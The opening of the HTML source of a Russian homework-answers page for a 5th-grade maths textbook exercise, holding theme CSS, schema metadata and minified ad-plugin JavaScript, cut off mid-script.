.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:28:13+00:00","dateModified":"2024-05-03T10:13:45+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html"},"wordCount":48,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html","name":"Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:28:13+00:00","dateModified":"2024-05-03T10:13:45+00:00","description":"Решебник Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 